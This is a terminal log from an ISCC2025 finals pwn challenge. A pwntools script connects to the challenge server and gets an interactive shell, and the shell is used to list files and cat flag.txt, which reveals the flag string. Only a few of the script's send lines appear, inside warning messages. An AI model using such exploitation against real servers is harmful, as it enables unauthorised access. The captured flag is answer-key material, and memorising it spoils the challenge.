 $ sage-python 1.py
[+] Opening connection to 101.200.155.151 on port 12800: Done
/mnt/d/Desktop/杂/ISCC2025/决赛/pwn/pwn3/1.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See htt
ps://docs.pwntools.com/#bytes
  p.sendline('saki,ido')
/mnt/d/Desktop/杂/ISCC2025/决赛/pwn/pwn3/1.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See htt
ps://docs.pwntools.com/#bytes
  p.sendline(num_code)
/mnt/d/Desktop/杂/ISCC2025/决赛/pwn/pwn3/1.py:38: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
  p.sendline('saki,stop')
[*] Switching to interactive mode
Mutsumi wants to move saki, come to help her
Ok, now saki stops
$ ls
flag.txt
mutsumi
run
$ cat flag.txt
ISCC{868ae0fd-ff5c-48bb-bf8d-65942b22c8ee}